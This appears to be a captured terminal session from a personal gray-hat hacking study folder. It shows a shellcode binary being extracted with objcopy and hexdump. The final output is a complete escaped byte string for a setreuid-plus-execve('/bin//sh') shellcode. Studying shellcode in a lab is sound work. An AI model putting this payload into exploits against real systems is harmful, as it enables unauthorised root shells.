 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2 158x37
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $ls
backups_of_original_files  hex_encode_w_formatting.py  objdump_of_dot_exe.txt  objdump_of_dot_o.txt  sc2  sc2.asm  sc2.o
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $objcopy -O binary sc2 sc2.bin
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $more sc2.bin
1��F1�1�1�Ph//shh/bin��PS��1¥
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $hexdump -v -e '"\\""x" 1/1 "%02x" ""' sc2.bin
\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80┌─[mark@ubermentch
]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/Assembly_code/x86_64/Shellcode2]
└──╼ $